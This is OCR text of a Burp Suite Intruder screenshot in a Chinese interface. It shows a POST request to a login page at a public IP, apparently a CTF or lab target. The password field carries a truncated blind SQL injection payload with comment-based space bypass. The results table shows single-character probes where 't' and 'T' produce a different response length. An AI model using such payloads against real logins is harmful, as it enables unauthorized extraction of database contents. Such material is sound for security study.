 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × +
位置 payload 资源池 设置
选择攻击类型:
开始攻击
攻击类型: 狙击手-单个payload(Sniper)
Payload...
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://47.122.60.49:20040
d位置 §
d位置 §
oad位置 §
1 POST /login.php HTTP/1.1
2 Host: 47.122.60.49:20040
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
4 Accept: text/html,application/xhtml+xml,a
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urle
8 Content-Length: 60
9 Origin: http://47.122.60.49:20040
10 Connection: close
11 Referer: http://47.122.60.49:20040/
12 Cookie: session=2f3a54ec-3610-4c5a-9292-1
13 Upgrade-Insecure-Requests: 1
14
15 username=admin&password='||/**/mid((selec
攻击 保存 列 11. Intruder attack of http://47.122.60.49:20040 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 payload 状态码 错误 超时 长度 注释
20 t 200 198
46 T 200 198
0 200 207
1 a 200 207
2 b 200 207
3 c 200 207
4 d 200 207
5 e 200 207
6 f 200 207
7 g 200 207
8 h 200 207
9 i 200 207
10 j 200 207
11 k 200 207
12 l 200 207
13 m 200 207
14 n 200 207
15 o 200 207
16 p 200 207
17 q 200 207
18 r 200 207
已完成
搜索... 0匹配 清空
1 payload position Length: 736